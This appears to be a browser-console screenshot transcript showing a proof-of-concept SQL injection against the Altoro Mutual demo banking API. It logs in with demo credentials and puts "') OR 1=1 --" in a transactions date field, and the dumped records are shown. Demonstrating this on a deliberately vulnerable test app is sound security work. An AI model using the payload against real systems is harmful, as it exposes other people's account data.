 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
username = 'jdoe';
password = 'demo1234';
res = await (
await fetch('/altoromutual/api/login', {
headers: { 'Content-Type': 'application/json' },
method: 'POST',
body: JSON.stringify({
username,
password
})
})
).json();
auth = res.Authorization;
res = await (
await fetch('/altoromutual/api/account/800004/transactions', {
headers: { 'Content-Type': 'application/json', Authorization: auth },
method: 'POST',
body: JSON.stringify({
startDate: '2018-06-11',
endDate: "2018-06-11 23:59:59') OR 1=1 --"
})
})
).json();
Object { transactions: (20) […] }
transactions: Array(20) [ {…}, {…}, {…}, … ]
0: Object { date: "2017-03-19 15:02", amount: "-$100.72", id: "2311", … }
1: Object { date: "2017-03-19 15:02", amount: "$100.72", id: "2312", … }
2: Object { date: "2018-03-19 11:33", amount: "-$1100.00", id: "2313", … }
3: Object { date: "2018-03-19 11:33", amount: "$1100.00", id: "2314", … }
4: Object { date: "2018-03-19 18:00", amount: "-$600.88", id: "2315", … }
5: Object { date: "2018-03-19 18:00", amount: "$600.88", id: "2316", … }
6: Object { date: "2019-03-07 04:22", amount: "-$400.00", id: "2317", … }
7: Object { date: "2019-03-07 04:22", amount: "$400.00", id: "2318", … }
8: Object { date: "2019-03-08 09:00", amount: "-$100.00", id: "2319", … }
9: Object { date: "2019-03-08 09:22", amount: "$100.00", id: "2320", … }
10: Object { date: "2019-03-11 16:00", amount: "-$400.00", id: "2321", … }
11: Object { date: "2019-03-11 16:00", amount: "$400.00", id: "2322", … }
12: Object { date: "2018-01-10 15:02", amount: "-$100.00", id: "2323", … }
13: Object { date: "2018-01-10 15:02", amount: "$100.00", id: "2324", … }
14: Object { date: "2018-04-14 04:22", amount: "-$10.00", id: "2325", … }
15: Object { date: "2018-04-14 04:22", amount: "$10.00", id: "2326", … }
16: Object { date: "2018-05-15 09:00", amount: "-$10.00", id: "2327", … }
17: Object { date: "2018-05-15 09:22", amount: "$10.00", id: "2328", … }
18: Object { date: "2018-06-11 11:01", amount: "-$10.00", id: "2329", … }
19: Object { date: "2018-06-11 11:01", amount: "$10.00", id: "2330", … }
length: 20